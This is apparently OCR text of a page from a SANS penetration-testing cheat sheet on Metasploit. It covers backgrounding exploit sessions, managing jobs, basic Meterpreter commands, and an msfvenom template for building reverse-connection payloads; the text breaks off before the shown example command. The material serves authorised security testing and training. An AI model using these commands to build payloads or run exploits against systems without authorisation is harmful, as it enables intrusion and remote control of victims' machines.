 Some CHOICE SANS Cheat Sheets: Metasploit
https://www.sans.org/security-resources/sec560/
misc_tools_sheet_v1.pdf
Managing Sessions
Multiple Exploitation:
Run the exploit expecting a single session that is
immediately backgrounded:
msf > exploit -z
Run the exploit in the background expecting one or
more sessions that are immediately backgrounded:
msf > exploit -j
List all current jobs (usually exploit listeners):
msf > jobs -l
Kill a job:
msf > jobs -k [JobID]
Metasploit Meterpreter
Base Commands:
? / help: Display a summary of commands
exit / quit: Exit the Meterpreter session
sysinfo: Show the system name and OS type
shutdown / reboot: Self-explanatory
msfvenom
The msfvenom tool can be used to generate Metasploit
payloads (such as Meterpreter) as standalone files and
optionally encode them. This tool replaces the former
msfpayload and msfencode tools. Run with
"-l payloads' to get a list of payloads.
$ msfvenom -p [PayloadPath]
-f [FormatType]
LHOST=[LocalHost (if reverse conn.)]
LPORT=[LocalPort]
Example
Reverse Meterpreter payload as an executable and
redirected into a file:
SANS
SANS Pen Test Cheat Sheets
17